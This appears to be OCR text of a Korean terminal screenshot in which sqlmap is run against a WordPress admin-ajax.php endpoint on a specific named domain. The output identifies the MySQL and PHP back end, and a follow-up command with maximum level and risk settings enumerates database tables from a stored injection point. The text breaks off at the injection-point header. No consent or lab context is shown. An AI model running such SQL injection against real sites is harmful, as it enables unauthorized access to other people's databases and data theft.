 프로그램 위치 터미널 (금) 03 : 40 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[03:27:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.36
back-end DBMS: MySQL >= 5.0.0
[03:27:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ymsmhm.dothome.co.kr
'
[*] shutting down at 03:27:44
root@root:~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-ajax.php?action=rss&
type=video&vid=1" --level 3 --risk 3 --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:38:55
[03:38:55] [INFO] resuming back-end DBMS 'mysql'
[03:38:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Ctrl